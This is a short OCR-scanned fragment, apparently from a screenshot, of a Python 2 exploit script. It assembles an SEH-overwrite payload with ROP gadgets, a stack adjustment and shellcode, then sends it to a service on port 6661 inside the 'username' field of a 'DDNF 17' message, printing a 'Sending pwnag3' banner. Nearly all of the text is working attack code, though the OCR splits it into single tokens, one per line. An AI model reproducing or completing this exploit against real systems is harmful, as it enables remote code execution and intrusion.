
len
(
seh
)
+
len
(
back
)
+
len
(
rop_gadgets
)
+
len
(
stack_adjust
)
+
len
(
sc
)
)
)
sploit 
=
 front 
+
 seh 
+
 back 
+
rop_gadgets 
+
 stack_adjust 
+
 sc 
+
print
"[+] Sending pwnag3 to "
+
str
(
host
)
try
:
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
	s
.
connect
(
(
host
,
6661
)
)
	s
.
send
(
""
"DDNF 17\n"
"classid: 100\n"
"cmdid: 1\n"
"objid: 1\n"
"rootid: 3\n"
"userid: 8\n"
"username: "
+
sploit
+
"\r\n\r\n"
)